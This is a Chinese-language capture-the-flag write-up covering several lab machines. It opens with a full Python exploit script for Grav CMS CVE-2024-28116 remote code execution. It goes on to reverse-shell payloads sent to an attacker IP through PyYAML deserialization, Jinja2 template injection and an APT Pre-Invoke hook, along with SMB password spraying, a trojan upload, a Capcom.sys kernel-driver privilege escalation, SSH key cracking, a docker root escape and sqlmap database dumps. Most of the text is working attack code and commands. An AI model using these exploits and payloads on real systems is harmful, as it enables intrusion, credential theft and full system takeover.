# vulnerability on Grav CMS versions <=1.7.44 (CVE-2024-28116),
# which permits to execute OS commands on the remote web server.
# It requires authentication on Grav CMS console with editor permissions,
# then valid credentials must be hardcoded in the script.
#
#
# Copyright (C) 2024 Maurizio Siddu
#
#
# This program is free software: you can redistribute it and/or modify
# it under the terms of the GNU General Public License as published by
# the Free Software Foundation, either version 3 of the License, or
# (at your option) any later version.
#
# This program is distributed in the hope that it will be useful,
# but WITHOUT ANY WARRANTY; without even the implied warranty of
# MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
# GNU General Public License for more details.
#
# You should have received a copy of the GNU General Public License
# along with this program.  If not, see <http://www.gnu.org/licenses/>


import requests
import re
import argparse
from urllib.parse import urlparse
import string
import random


##############################################
# Enter here your Grav CMS editor credentials
username = "admin"
password = "Perico69*****"
##############################################


# Create an argument parser
parser = argparse.ArgumentParser(description="Command-line arguments parser")

# Add the targeturl argument
parser.add_argument("-t", "--target_url", required=True, help="Target url in the format 'http[s]://hostname'")
parser.add_argument("-p", "--port", type=int, default=80, help="Port number (default is 80)")

# Parse the command-line arguments
args = parser.parse_args()

# Set the target server and port
url = args.target_url
port = args.port


# Validate the targeturl argument
if not re.match(r'^(https?://\w+)', url):
    print("Error: Invalid target_url format. It should be in the format 'http://hostname' or 'https://hostname'")
    exit(1)

# Build the web console URL and get the hostname
url_admin = url+":"+str(port)+"/admin"
parsed_url = urlparse(url)
host = parsed_url.hostname


# Send the initial GET request to obtain session cookie and login-nonce
response = requests.get(url_admin)
response.raise_for_status()  # Raise an exception if the request fails

# Extract the session cookie and login-nonce
session_cookie = response.headers.get('Set-Cookie')
login_nonce_match = re.search(r'<input type="hidden" name="login-nonce" value="([^"]+)"', response.text)

if session_cookie and login_nonce_match:
    session_cookie = session_cookie.split(';', 1)[0]  # Remove any additional cookie attributes
    login_nonce = login_nonce_match.group(1)

    # Prepare the POST data
    post_data = {
        "data[username]": username,
        "data[password]": password,
        "task": "login",
        "login-nonce": login_nonce
    }

    # Set the headers for the POST request
    headers = {
        "Host": host,
        "Content-Type": "application/x-www-form-urlencoded",
        "Connection": "close",
        "Cookie": session_cookie
    }

    # Send the login POST request
    login_response = requests.post(url_admin, data=post_data, headers=headers)

    # Uncomment for Debug
    #login_response.raise_for_status()

    # Check if the login response is a 303 redirect
    if login_response.status_code == 303:
        # Extract the new session cookie and the URL from the response
        new_session_cookie = login_response.headers.get('Set-Cookie')

        # Uncomment for Debug
        #print(f"Login response status: {login_response.status_code}")
        #print(f"Login session cookie: {new_session_cookie}")
        #print("Login response data:")
        #print(login_response.text)
        #print(login_response.headers)

        # Send the GET request to access the Grav console
        console_response = requests.get(url_admin, headers={"Cookie": new_session_cookie})

        # Uncomment for Debug
        #console_response.raise_for_status()
        #print(f"Console access response status: {console_response.status_code}")
        #print("Console access response data:")
        #print(console_response.text)

        # Extract the "admin-nonce" parameter from the HTML content
        admin_nonce_match = re.search(r'admin_nonce: \'([^\']+)\'', console_response.text)
        if admin_nonce_match:
            admin_nonce = admin_nonce_match.group(1)

            # Uncomment for Debug
            #print(f"admin-nonce: {admin_nonce}")

            # Prepare the POST data for the next request
            rand = ''.join(random.choices(string.ascii_uppercase + string.digits, k=4))
            page_name = "hacked_"+rand
            post_data = {
                "data[title]": page_name,
                "data[folder]": page_name,
                "data[route]": "",
                "data[name]": "default",
                "data[visible]": "1",
                "data[blueprint]": "",
                "task": "continue",
                "admin-nonce": admin_nonce
            }

            # Send the POST request to create the new page
            create_response = requests.post(url_admin, data=post_data, headers={"Cookie": new_session_cookie})

            # Uncomment for Debug
            #create_response.raise_for_status()

            # Check if the response to the create-new-page POST request is successful
            if (create_response.status_code == 303 or create_response.status_code == 200):

                # Uncomment for Debug
                #print(f"Create New Page Response for admin/pages status: {create_response.status_code}")

                # Send the GET request to extract __unique_form_id__ and form-id values from response
                url_new_page = url_admin+"/pages/"+page_name+"/:add"
                new_page_response = requests.get(url_new_page, headers={"Cookie": new_session_cookie})

                # Uncomment for Debug
                #new_page_response.raise_for_status()
                #print(f"New-page response status: {new_page_response.status_code}")
                #print("New-page response data:")
                #print(new_page_response.text)

                # Extract the "form-nonce" and "__unique_form_id__" parameters from the response body
                form_nonce_match = re.search(r'<input type="hidden" name="form-nonce" value="([^"]+)"', new_page_response.text)
                unique_form_id_match = re.search(r'<input type="hidden" name="__unique_form_id__" value="([^"]+)"', new_page_response.text)
                if form_nonce_match and unique_form_id_match:
                    form_nonce = form_nonce_match.group(1)
                    unique_form_id = unique_form_id_match.group(1)

                    # Uncomment for Debug
                    #print(f"form-nonce: {form_nonce}")
                    #print(f"__unique_form_id__: {unique_form_id}")

                    # Prepare the POST data for the injection request
                    post_data = {
                        "task": "save",
                        "data[header][title]": page_name,
                        "data[content]": "{% set arr = {'1': 'system', '2':'foo'} %}\n{% set dump = print_r(grav.twig.twig_vars['config'].set('system.twig.safe_functions', arr)) %}\n{% set cmd = uri.query('do') is empty ? 'whoami' : uri.query('do') %}\n<pre>Cmd-Output:</pre>\n<h5>{{ system(cmd) }}</h5>",
                        "data[folder]": page_name,
                        "data[route]": "",
                        "data[name]": "default",
                        "data[header][body_classes]": "",
                        "data[ordering]": "1",
                        "data[order]": "",
                        "toggleable_data[header][process]": "on",
                        "data[header][process][markdown]": "1",
                        "data[header][process][twig]": "1",
                        "data[header][order_by]": "",
                        "data[header][order_manual]": "",
                        "data[blueprint]": "",
                        "data[lang]": "",
                        "_post_entries_save": "edit",
                        "__form-name__": "flex-pages",
                        "__unique_form_id__": unique_form_id,
                        "form-nonce": form_nonce,
                        "toggleable_data[header][published]": "0",
                        "toggleable_data[header][date]": "0",
                        "toggleable_data[header][publish_date]": "0",
                        "toggleable_data[header][unpublish_date]": "0",
                        "toggleable_data[header][metadata]": "0",
                        "toggleable_data[header][dateformat]": "0",
                        "toggleable_data[header][menu]": "0",
                        "toggleable_data[header][slug]": "0",
                        "toggleable_data[header][redirect]": "0",
                        "toggleable_data[header][twig_first]": "0",
                        "toggleable_data[header][never_cache_twig]": "0",
                        "toggleable_data[header][child_type]": "0",
                        "toggleable_data[header][routable]": "0",
                        "toggleable_data[header][cache_enable]": "0",
                        "toggleable_data[header][visible]": "0",
                        "toggleable_data[header][debugger]": "0",
                        "toggleable_data[header][template]": "0",
                        "toggleable_data[header][append_url_extension]": "0",
                        "toggleable_data[header][redirect_default_route]": "0",
                        "toggleable_data[header][routes][default]": "0",
                        "toggleable_data[header][routes][canonical]": "0",
                        "toggleable_data[header][routes][aliases]": "0",
                        "toggleable_data[header][admin][children_display_order]": "0",
                        "toggleable_data[header][login][visibility_requires_access]": "0",
                        "toggleable_data[header][permissions][inherit]": "0",
                        "toggleable_data[header][permissions][authors]": "0",
                    }

                    # Send the final POST request to inject the payload on the page previously created
                    inj_response = requests.post(url_new_page, data=post_data, headers={"Cookie": new_session_cookie})

                    # Uncomment for Debug
                    #inj_response.raise_for_status()

                    # Check if the injection response is successful
                    if (inj_response.status_code == 303 or inj_response.status_code == 200):
                        # Uncomment for Debug
                        #print(f"Injection response status: {injfinal_response.status_code}")

                        # Check the updated page following the final redirection
                        final_location = url_admin+"/pages/"+page_name
                        final_redirect_response = requests.get(final_location, headers={"Cookie": new_session_cookie})

                        # Uncomment for Debug
                        #final_redirect_response.raise_for_status()
                        #print(f"Final redirect response status: {final_redirect_response.status_code}")
                        #print("Final redirect response data:")
                        #print(final_redirect_response.text)

                        print("RCE payload injected, now visit the malicious page at: '"+url+":"+str(port)+"/"+page_name+"?do='")
                    else:
                        print("[E] Failed to inject the RCE payload, the injection response has not status 303 or 200...")
                else:
                    print("[E] Could not find 'form-nonce' and '__unique_form_id__' in the response body...")
            else:
                print("[E] Failed to create a new page, the response has not status 303 or 200...")
        else:
            print("[E] Could not find 'admin-nonce' in the Login response body...")
    else:
        print("[E] Login failed, the response is not a 303 redirect...")
else:
    print("[E] Could not extract session cookie and login-nonce from the pre-login response...")
python3 grav.py -t http://192.168.199.168 -p 80
运行后后台多了一个页面,我们可以在此进行命令执行:
{% set arr = {'1': 'system', '2':'foo'} %}
{% set dump = print_r(grav.twig.twig_vars['config'].set('system.twig.safe_functions', arr)) %}
{% set cmd = uri.query('do') is empty ? 'cat /opt/id_rsa' : uri.query('do') %}
<pre>Cmd-Output:</pre>
<h5>{{ system(cmd) }}</h5>
上线后,在/opt/id_rsa中得到密钥文件,解密:
ssh2john id_rsa > hash
john --wordlist=/usr/share/wordlists/rockyou.txt hash

ssh登录成功得到flag
2.Flag de Root(Root权限下的 Flag)
步骤一:提权至root
查看权限:
/sbin/getcap -r / 2>/dev/null

被授予了 cap_setuid+ep 权限,即赋予了 python3 改变其执行身份(UID)的能力

setcap cap_setuid+ep /home/webos/python3
/home/webos/python3 -c 'import os; os.setuid(0); os.system("/bin/sh")'

Pacharán(西班牙黑刺李甜酒) Windows
配置:

靶机IP:
192.168.69.128
1.Flag de User(用户权限下的 Flag)
步骤一:信息收集
端口扫描:

开启了445smb服务,使用smbmap尝试探测共享目录权限(尤其是匿名访问权限):
smbmap -H 192.168.69.128 -u 'Guest' -p ''
smbmap -H 192.168.69.128 -u 'Invitado' -p ''

发现存在可读文件,使用smb协议访问靶机目录并且下载其中的文件:
smbclient -U invitado% //192.168.69.128/NETLOGON2
得到线索Pericodelospalotes6969
每得到一个账号密码都要检查此用户是否可以通过WINRM服务登录
evil-winrm -i 192.168.69.128 -u 'Orujo' -p Pericodelospalotes6969
作为账号密码访问smb服务器:
smbmap -H 192.168.69.128 -u 'Orujo' -p 'Pericodelospalotes6969'

Orujo对NETLOGON、PACHARAN具有可读权限,我们访问:
smbclient -U Orujo //192.168.69.128/NETLOGON
smbclient -U Orujo //192.168.69.128/PACHARAN
得到密码字典
步骤二:枚举远程Windows主机域用户
可用工具有很多:
rpcclient -U 'Orujo' 192.168.69.128
enumdomusers
或
crackmapexec smb 192.168.69.128 -u 'Orujo' -p 'Pericodelospalotes6969' --users
得到用户列表,尝试账号密码爆破:
crackmapexec smb 192.168.69.128 -u users.txt -p ah.txt --continue-on-success
出现假成功登录,可能原因如下:
| 原因 | 说明 |
|---|---|
| SMB 策略宽松 | Windows 目标未启用账户锁定、未限制认证尝试 |
| Guest账户打开 | 如果 Guest 用户开启,部分服务会默认降级连接 |
| 工具缓存成功状态 | crackmapexec 有时缓存状态过于乐观,认为可以连接即为成功 |
| 蜜罐 | 伪造 SMB 登录成功记录,诱导攻击者以为爆破成功 |
| SMB Signing Disabled | 某些配置下的 SMB 服务,不校验登录密码的完整性 |
得到用户和密码Whisky:MamasoyStream2er@
检测winrm服务登录:
evil-winrm -i 192.168.69.128 -u 'Whisky' -p MamasoyStream2er@
失败
步骤三:枚举远程 Windows 主机上已注册的打印机信息
rpcclient -U 'Whisky' 192.168.69.128
enumprinters

发现存在提示
我是黑客并修理打印机,通用文档转换器,TurkisArrusPuchuchuSiu1
以TurkisArrusPuchuchuSiu1作为密码尝试爆破:
crackmapexec smb 192.168.69.128 -u users.txt -p TurkisArrusPuchuchuSiu1 --continue-on-success
得到账号密码ChivasRegal:TurkisArrusPuchuchuSiu1
步骤四:使用WinRM工具进行shell连接
evil-winrm -i 192.168.69.128 -u 'ChivasRegal' -p TurkisArrusPuchuchuSiu1
evil-winrm -i 192.168.69.128 -u 'Chivas Regal' -p TurkisArrusPuchuchuSiu1
登录成功:

可以在桌面发现第一个flag:

2.Flag de Root(Root权限下的 Flag)
额外步骤:上线vshell
创建C:\temp文件夹,上线vshell:
在服务器中传输vshell木马:
upload tcp_windows_i386.exe
.\tcp_windows_i386.exe
步骤一:恶意加载内核驱动进行提权
查看权限:
whoami /priv
| 权限名称 | 权限描述 | 状态 |
|---|---|---|
| SeMachineAccountPrivilege | 将工作站添加到域 | 已启用 |
| SeLoadDriverPrivilege | 加载和卸载设备驱动程序 | 已启用 |
| SeChangeNotifyPrivilege | 绕过遍历检查 | 已启用 |
| SeIncreaseWorkingSetPrivilege | 增加进程的工作集大小 | 已启用 |
发现系统中存在 SeLoadDriverPrivilege 权限(允许加载内核驱动),可以进行提权
| 阶段 | 名称 | 原理说明 |
|---|---|---|
| 1 | 权限验证 | 在用户态调用 NtOpenProcessToken + PrivilegeCheck,确认当前进程令牌中 SeLoadDriverPrivilege 已启用。 |
| 2 | 服务注册 | 在注册表 HKLM\SYSTEM\CurrentControlSet\Services\<ServiceName>\ImagePath 下写入恶意驱动(.sys)路径,利用 SCM 或直接修改注册表为驱动加载做准备。 |
| 3 | 驱动加载 | 调用 NtLoadDriver(或通过 SCM 的 CreateService/StartService)将 .sys 驱动映像映射到内核空间,并跳转执行驱动的 DriverEntry。 |
| 4 | 内核执行 | 驱动在 DriverEntry 中执行任意内核代码,常见做法为修改当前进程的 EPROCESS.Token 指向 SYSTEM 令牌,或在内核中启动反向 shell,从而实现权限提升。 |
| 5 | 用户态恢复 | 驱动可调用 NtUnloadDriver 卸载自身,用户态进程此时已持有 SYSTEM 令牌,后续再调用如 whoami 即显示 SYSTEM 身份,完成提权。 |
进行提权(使用项目:JoshMorrison99/SeLoadDriverPrivilege):
.\LoadDriver.exe System\CurrentControlSet\MyService C:\temp\Capcom.sys
.\ExploitCapcom.exe C:\temp\tcp_windows_i386.exe
| 可执行文件 | 功能 | 提权原理 | 关键点 |
|---|---|---|---|
| LoadDriver.exe | 注册并加载恶意内核驱动 Capcom.sys |
利用 SeLoadDriverPrivilege 调用 SCM API(CreateService/StartService)或直接调用 NtLoadDriver,在注册表下创建服务项并加载驱动,使其映像映射到内核空间 (github.com) |
— 在 HKLM\SYSTEM\CurrentControlSet\Services\<Name> 写入 ImagePath — 调用服务控制接口启动驱动 |
| ExploitCapcom.exe | 通过已加载的驱动触发用户态 payload 执行 | 打开驱动设备(如 \\.\MyService),向其发送自定义 IOCTL,让驱动在内核上下文中执行指定路径(默认为 C:\Windows\temp\rev.exe)的反向 shell 或直接窃取令牌 (github.com) |
— 默认读取 C:\Windows\temp\rev.exe 并在内核中运行— 驱动 DriverEntry 中实现令牌替换或启动反向 shell |
Melonjamón(蜜瓜火腿)
靶机IP:
192.168.199.169
1.Flag de User(用户权限下的 Flag)
步骤一:信息收集
端口扫描:

访问网站:

目录扫描,得到目录/gettingstarted:

源码中藏了提示:
yaml: 本页面正在建设中
步骤二:python yaml反序列化
构造:
yaml: !!python/object/apply:os.system ["bash -c 'bash -i >& /dev/tcp/172.21.121.156/4433 0>&1'"]
| 项目 | 内容 | 说明 |
|---|---|---|
| 键名 | yaml: |
普通 YAML 键,没有特殊含义(实际 payload 的入口) |
| 标签 | !!python/object/apply |
PyYAML 的特有类型标签,用于调用一个 Python 函数 |
| 函数 | os.system |
Python 的标准库函数,用于执行 shell 命令 |
| 参数 | ["bash -c 'bash -i >& /dev/tcp/172.21.121.156/4433 0>&1'"] |
传给 os.system() 的命令字符串(启动反向 shell) |
| 行为 | 建立 TCP 连接 | 从目标机器主动连接攻击者 IP 的 4433 端口,并将 shell 重定向到该连接 |
| 作用 | 反向 shell | 攻击者在 172.21.121.156:4433 上监听后,可以获取目标主机的远程 shell |
| 依赖 | PyYAML + yaml.load() |
只有在使用 yaml.load()(非 safe_load)时才会执行该命令 |
| 危害 | 远程代码执行(RCE) | 可执行任意命令,完全控制目标系统 |
| 防御 | 使用 yaml.safe_load()、过滤 !!python 标签 |
不解析或执行不可信代码 |
得到反弹shell:

| 阶段 | 步骤 | 描述 | 举例 / 命令 |
|---|---|---|---|
| ① 上传阶段 | 上传恶意 YAML 文件 | 你将包含 !!python/object/apply:os.system 的 YAML 上传给服务端 |
yaml: !!python/object/apply:os.system ["bash -c 'bash -i >& /dev/tcp/172.21.121.156/4433 0>&1'"] |
| ② 服务端解析 | 服务端使用 PyYAML 反序列化该文件 | 程序中调用了 yaml.load()(非 safe_load()),解析了你上传的 YAML 内容 |
parsed = yaml.load(open("input.yaml")) |
| ③ 标签识别 | PyYAML 识别到 !!python/object/apply:os.system |
将其识别为“调用 Python 的 os.system() 函数” |
→ 等价于执行 os.system("bash -c ...") |
| ④ 执行命令 | 执行 shell 命令 | Bash 命令在目标系统上运行,创建了一个 TCP 连接 | bash -i >& /dev/tcp/172.21.121.156/4433 0>&1 |
| ⑤ 建立连接 | 目标机连接攻击者监听端口 | bash 把目标机的 shell 输入输出连接到攻击者机器的监听端口 | 攻击者监听命令:nc -nlvp 4433 |
| ⑥ Shell 访问 | 攻击者获得交互式 Shell | 攻击者可执行任意命令,具备当前运行反序列化程序的用户权限 | 例如:whoami, cat flag.txt |
步骤三:提权
查看权限:
sudo -l

因此创建一个go脚本用于创建一个bash:
package main

import (
    "os"
    "os/exec"
)

func main() {
    cmd := exec.Command("/bin/bash")
    cmd.Stdin = os.Stdin
    cmd.Stdout = os.Stdout
    cmd.Stderr = os.Stderr
    cmd.Run()
}
sudo -u melon go run nihao.go

得到flag
Flag de Root(Root权限下的 Flag)
步骤一:提权至root
查看权限没有特殊权限
使用pspy6探索主机进程:
可以发现每隔一段时间主机都会使用apt update
并且我们对apt的配置文件具有所有权:

| 文件名 | 作用说明 |
|---|---|
00CDMountPoint |
配置从挂载的 CD-ROM 中安装软件包,指定挂载点,可能用于 offline 安装环境。 |
00trustcdrom |
设置从 CD-ROM 安装包时自动信任,不提示是否信任软件来源。 |
01autoremove |
配置 apt autoremove 的行为,指定哪些自动安装的包可以被自动清理。 |
20apt-show-versions |
配置 apt-show-versions 工具的行为(如是否自动刷新版本信息)。这是一个用于列出已安装包与可用版本的工具。 |
70debconf |
设置 debconf(Debian 配置管理工具)的行为,比如在安装软件时如何处理交互式配置提示。通常由系统自动生成。 |
文件前缀的数字(如 00、01、20)决定加载顺序:数字越小,优先加载。
我们也创建一个配置文件01nihao:
#!/bin/bash
APT::Update::Pre-Invoke {"bash -c 'bash -i >& /dev/tcp/172.21.121.156/4433 0>&1'"}

Cámara
注意!市民协助请求
FBI 正紧急请求您的协助,以获取与下方图片相关的重要信息。这些信息对于解决一起“强烈目光盗窃案”至关重要,案件需要我们立即关注。您提供的任何细节都有可能成为将犯罪者绳之以法的关键。

我们需要您提供什么?
监控摄像头链接:
如果您认出拍摄该图片的监控摄像头所在位置,或者您拥有该 CCTV 系统的访问权限,请提供相关链接或访问方式。您的一份协助,可能对追踪相关活动起到决定性作用。

图片拍摄日期:
确切的拍摄日期对比对事件时间线、推动调查非常关键。如果您知道这张图片的拍摄时间,请尽快与我们联系。

城市与准确位置:
如果您能够识别出这台摄像头所在的城市、街区,或具体建筑,我们将极为感激。这类信息对案件调查价值巨大。

建筑物所有者:
我们尤其需要知道该摄像头所在建筑的所有者是谁。我们希望能联系到他们,获取任何潜在的补充数据。

为什么如此紧急?
我们正在调查一起不同寻常但非常严肃的案件,案由被称为“强烈目光盗窃”。每一秒都很宝贵——越早定位摄像头、联系房东、获取必要信息,就越有可能及时阻止犯罪者继续“偷心”。

我们该如何合作?
如果您掌握任何线索或相关信息,请通过以下渠道联系我们:

(此处应为联系方式)

您的一点线索,可能就是破案的关键!
感谢您为社区安全作出的贡献与配合!
CCTV系统:不公开广播系统

CCTV 摄像头的访问地址
首先看路牌,我们可以发现图中标牌有:
BOWL & BULL ROGFTOP DANCING Hot Chicken And BBQ
在项目Google Custom Search Engine for search 10 worldwide webcams catalogs中能够在多个全球知名的摄像头目录中一站式搜索直播摄像头(第二个,从结果最少的开始找):

图片拍摄日期 (XX/XX/XXXX)
识图出不来,只能根据官网按时间截图排查
首先该关卡发布时间为2024年11月8日


城市与准确位置

找到具体位置:

建筑物所有者
摄像头在的具体建筑为:

Luna
靶机IP:
192.168.199.170
1.Flag de User(用户权限下的 Flag)
步骤一:信息收集
端口扫描:
访问网站:
目录扫描没有什么东西
步骤二:SSTI注入
输入框无法输入,是因为前端设置了 disabled 属性:
改为enable即可尝试进行注入:
通过Template Injection Table - Hackmanit尝试SSTI注入判断框架,发现可以确定模板引擎为Jinja2
通过SSTI注入反弹shell:
{{ config.__class__.__init__.__globals__['os'].popen('bash -c \'bash -i >& /dev/tcp/172.21.121.156/4444 0>&1\'').read() }}
步骤三:mysql数据分析
能在shell地址发现mysql的日志(\040替换为空格):
_HiStOrY_V2_
mysql -u admin -p'sporting' -D rodgar
CREATE TABLE users (id INT AUTO_INCREMENT PRIMARY KEY, username VARCHAR(50), email VARCHAR(100), created_at TIMESTAMP DEFAULT CURRENT_TIMESTAMP);
INSERT INTO users (username, email) VALUES ('john_doe', 'john@example.com');
SELECT * FROM users;
UPDATE users SET email = 'john.doe@example.com' WHERE username = 'john_doe';
DELETE FROM users WHERE username = 'john_doe';
exit
从中我们可以发现关键信息:
| 类别 | 内容 |
|---|---|
| 数据库用户 | admin |
| 数据库密码 | sporting(直接暴露在命令行中) |
| 数据库名 | rodgar |
| 表名 | users |
| 表结构 | id, username, email, created_at |
| 示例插入数据 | ('john_doe', 'john@example.com') |
| 查询操作 | SELECT * FROM users |
| 更新操作 | 将 john_doe 的邮箱更新为 john.doe@example.com |
| 删除操作 | 删除用户名为 john_doe 的记录 |
| 退出操作 | exit |
连接mysql:
mysql -u admin -p
show databases;
use rodgar;
show tables;
select * from user;
这密码是base64编码:
成功上线:

得到flag
2.Flag de Root(Root权限下的 Flag)
步骤一:提权
juan用户目录中有password.txt字典,尝试进行本地爆破:
#!/bin/bash

[ $# -ne 2 ] && echo "用法: $0 用户名 字典文件" && exit 1

while IFS= read -r p; do
  echo "尝试: $p"
  echo "$p" | su "$1" -c "exit" &>/dev/null && echo "成功密码: $p" && exit
done < "$2"

echo "未找到正确密码"
./brute.sh root password.txt
爆破成功:
发现jose属于 docker 用户组,具有访问docker的权限:

在 Docker 容器中挂载宿主机的整个根文件系统,并使用 chroot 进入,从而在容器中访问和操作宿主机系统。
docker load < alpine.tar
docker run -v /:/mnt --rm -it alpine chroot /mnt sh
Base
靶机IP:
192.168.199.171
1.Flag de User(用户权限下的 Flag)
步骤一:信息收集
端口扫描:
 f
f
访问网站:
目录扫描没有什么东西
步骤二:SQL注入
输入发现存在SQL语句查询:

使用sqlmap进行sql注入:
python sqlmap.py -u "http://192.168.199.171:8080/index.php" --forms --batch --dbs
python sqlmap.py -u "http://192.168.199.171:8080/index.php" --forms --batch -D FlatPress --tables
python sqlmap.py -u "http://192.168.199.171:8080/index.php" --forms --batch -D FlatPress -T login --dump
--forms 表示 让 sqlmap 自动分析页面中的表单,也会尝试注入表单字段

得到用户密码,成功登录FlatPress博客系统后台:

步骤三:文件上传
